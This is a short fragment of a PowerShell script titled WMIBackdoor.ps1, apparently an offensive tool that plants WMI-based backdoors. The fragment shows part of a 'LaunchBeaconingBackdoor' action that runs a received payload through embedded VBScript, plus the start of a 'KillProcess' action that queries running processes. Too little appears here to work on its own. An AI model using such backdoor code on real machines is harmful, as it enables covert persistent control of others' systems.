 WMIBackdoor.ps1
369 Call ExecCommand(aPayload)
370 End If
371 End Select
372 End If
373
374 "@
375
376 if ($ActionName) {
377 $Name = $ActionName
378 } else {
379 $Name = 'LaunchBeaconingBackdoor'
380 }
381 }
382
383 'KillProcess' {
384 $VBScript = @"
385 Dim oLocation, oServices, oProcessList, oProcess
386
387 Set oLocation = CreateObject("WbemScripting.SWbemLocator")
388 Set oServices = oLocation.ConnectServer(, "root\cimv2")
389 Set oProcessList = oServices.ExecQuery("SELECT * FROM Win32_Process WHERE ProcessID = " & TargetEvent.ProcessID)
PS C:\TMP>